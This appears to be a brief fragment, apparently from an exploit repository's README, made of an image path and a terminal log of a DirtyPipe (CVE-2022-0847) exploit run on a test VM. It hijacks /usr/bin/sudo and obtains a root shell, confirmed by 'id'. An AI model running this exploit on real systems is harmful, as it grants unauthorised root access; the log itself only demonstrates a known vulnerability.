 testuser@client-VirtualBox:/home/client/Desktop/s/CVE-2022-0847-DirtyPipe-Explo
its-main$ ./exploit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1003(testuser)
#